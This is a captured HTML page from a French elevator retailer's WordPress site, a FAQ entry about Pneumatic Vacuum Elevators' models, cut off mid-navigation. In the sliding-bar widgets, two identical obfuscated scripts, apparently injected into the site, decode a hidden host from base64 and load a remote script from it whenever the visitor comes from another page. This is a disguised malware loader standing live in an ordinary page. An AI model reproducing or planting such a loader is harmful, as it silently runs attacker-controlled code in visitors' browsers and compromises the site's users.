

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/
body_size: 11095
content:
<!DOCTYPE html>
<html class="" lang="fr-FR" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />

	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>

	
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Quels modèles d’ascenseur pneumatique sont fabriqués par Pneumatic Vacuum Elevators? &#8211; Luxe ascenseur</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Flux" href="https://luxe-ascenseur.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Flux des commentaires" href="https://luxe-ascenseur.fr/comments/feed/" />
			<!-- For iPad Retina display -->
			<link rel="apple-touch-icon-precomposed" sizes="144x144" href="">
		<link rel="alternate" type="application/rss+xml" title="Luxe ascenseur &raquo; Quels modèles d’ascenseur pneumatique sont fabriqués par Pneumatic Vacuum Elevators? Flux des commentaires" href="https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/feed/" />

		<meta property="og:title" content="Quels modèles d’ascenseur pneumatique sont fabriqués par Pneumatic Vacuum Elevators?"/>
		<meta property="og:type" content="article"/>
		<meta property="og:url" content="https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/"/>
		<meta property="og:site_name" content="Luxe ascenseur"/>
		<meta property="og:description" content="Actuellement, PVE Europe fabrique et commercialise trois modèles différents d’ascenseurs pneumatiques pour une, deux et trois personnes. Plus d’informations sur nos modèles."/>

									<meta property="og:image" content="http://luxe-ascenseur.fr/wp-content/uploads/2017/03/logo-luxe-ascenseur-2.png"/>
					<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/luxe-ascenseur.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://luxe-ascenseur.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://luxe-ascenseur.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://luxe-ascenseur.fr/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/style.min.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-shortcodes-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/shortcodes.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='fontawesome-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<!--[if lte IE 9]>
<link rel='stylesheet' id='avada-IE-fontawesome-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/fonts/fontawesome/font-awesome.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if lte IE 8]>
<link rel='stylesheet' id='avada-IE8-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/ie8.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/css/ie.css?ver=5.0.6' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='avada-iLightbox-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/ilightbox.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-animations-css' href='https://luxe-ascenseur.fr/wp-content/themes/Avada/animations.css?ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-builder-shortcodes-css' href='https://luxe-ascenseur.fr/wp-content/plugins/fusion-builder/css/fusion-shortcodes.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada-dynamic-css-css' href='//luxe-ascenseur.fr/wp-content/uploads/avada-styles/avada-39.css?timestamp=1709737719&#038;ver=5.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='avada_google_fonts-css' href='https://fonts.googleapis.com/css?family=PT+Sans%3A400%7CAntic+Slab%3A400%7CLato%3A400&#038;subset=latin' type='text/css' media='all' />
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/html5shiv.js?ver=5.0.6" id="html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://luxe-ascenseur.fr/wp-content/themes/Avada/assets/js/excanvas.js?ver=5.0.6" id="excanvas-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://luxe-ascenseur.fr/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://luxe-ascenseur.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://luxe-ascenseur.fr/faq-items/quels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators/" />
<link rel='shortlink' href='https://luxe-ascenseur.fr/?p=39' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://luxe-ascenseur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://luxe-ascenseur.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fluxe-ascenseur.fr%2Ffaq-items%2Fquels-modeles-dascenseur-pneumatique-sont-fabriques-par-pneumatic-vacuum-elevators%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
	
	<script type="text/javascript">
		var doc = document.documentElement;
		doc.setAttribute('data-useragent', navigator.userAgent);
	</script>

	
	<!-- Global site tag (gtag.js) - Google Ads: 866825847 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-866825847"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-866825847'); </script></head>
<body class="avada_faq-template-default single single-avada_faq postid-39 single-format-standard fusion-body no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop mobile-logo-pos-left layout-wide-mode fusion-top-header menu-text-align-center mobile-menu-design-modern fusion-image-hovers fusion-show-pagination-text">
				<div id="wrapper" class="">
		<div id="home" style="position:relative;top:1px;"></div>
					<div id="slidingbar-area" class="slidingbar-area fusion-widget-area">
	<div id="slidingbar">
		<div class="fusion-row">
			<div class="fusion-columns row fusion-columns-2 columns columns-2">
																							<div class="fusion-column col-lg-6 col-md-6 col-sm-6">
						<div id="recent_works-widget-2" class="fusion-slidingbar-widget-column widget recent_works"><h4 class="widget-title">Recent Works</h4>
		<div class="recent-works-items clearfix">
			
																														
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-trio/" title="Ascenseur pneumatique Trio">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgRSlZE5-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-twin/" title="Ascenseur pneumatique Twin">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpgUwhFKG-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																																
						<a href="https://luxe-ascenseur.fr/ascenseurs/ascenseur-pneumatique-single/" title="Ascenseur pneumatique Single">
							<img width="66" height="66" src="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-66x66.jpg" class="attachment-recent-works-thumbnail size-recent-works-thumbnail wp-post-image" alt="Ascenseur pneumatique Single" decoding="async" srcset="https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-66x66.jpg 66w, https://luxe-ascenseur.fr/wp-content/uploads/2017/03/jpg5Jaugq-150x150.jpg 150w" sizes="(max-width: 66px) 100vw, 66px" />						</a>
																	</div>
		<div style="clear:both;"></div></div><div id="custom_html-117" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></div>																			</div>
																				<div class="fusion-column fusion-column-lastcol-lg-6 col-md-6 col-sm-6">
						<div id="custom_html-118" class="widget_text fusion-slidingbar-widget-column widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div style="clear:both;"></div></div>																			</div>
																																																	<div class="fusion-clearfix"></div>
			</div>
		</div>
	</div>
	<div class="sb-toggle-wrapper">
		<a class="sb-toggle" href="#"><span class="screen-reader-text">Toggle SlidingBar Area</span></a>
	</div>
</div>
				
		
			<header class="fusion-header-wrapper">
				<div class="fusion-header-v1 fusion-logo-left fusion-sticky-menu-1 fusion-sticky-logo- fusion-mobile-logo- fusion-mobile-menu-design-modern ">
					<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
		
<div class="fusion-logo" data-margin-top="11px" data-margin-bottom="11px" data-margin-left="0px" data-margin-right="0px">
				<a class="fusion-logo-link" href="https://luxe-ascenseur.fr/">
						<img src="//luxe-ascenseur.fr/wp-content/uploads/2017/03/logo-luxe-ascenseur-2.png" width="73" height="65" alt="Luxe ascenseur" class="fusion-logo-1x fusion-standard-logo" />

															<img src="//luxe-ascenseur.fr/wp-content/uploads/2017/03/logo.png" width="73" height="65" alt="Luxe ascenseur" style="max-height: 65px; height: auto;" class="fusion-standard-logo fusion-logo-2x" />
			
			<!-- mobile logo -->
			
			<!-- sticky header logo -->
					</a>
		</div>		<nav class="fusion-main-menu"><ul id="menu-ascenseur-de-luxe" class="fusion-menu"><li  id="menu-item-71"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-71"  ><a  href="https://luxe-ascenseur.fr/"><span class="menu-text">Accueil</span></a></li><li  id="menu-item-78"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-78"  ><a  href="https://luxe-ascenseur.fr/modeles/"><span class="menu-text">Modèles</span></a></li><li  id="menu-item-77"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77"  ><a  href="https://luxe-ascenseur.fr/avantages/"><span class="menu-text">Avantages</span></a></li><li  id="menu-item-76"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76"  ><a  href="https://luxe-ascenseur.fr/caracteristiques/"><span class="menu-text">Caractéristiques</span></a></li><li  id="menu-item-75"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-75"  ><a  href="https://luxe-ascenseur.fr/technologie/"><span class="menu-text">Technologie</span></a></li><li  id="menu-item-74"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-74"  ><a  href="https://luxe-ascenseur.fr/architectes/"><span class="menu-text">Architectes</span></a></li><li  id="menu-item-73"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73 fusion-menu-item-button"  ><a  href="https://luxe-ascenseur.fr/contacts/"><span class="menu-text fusion-button button-default button-medium">Contacts</span></a></li><li  id="menu-item-72"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"  ><a  href="https://luxe-ascenseur.fr/faq/"><span class="menu-text">FAQ</span></a></li></ul></nav><nav 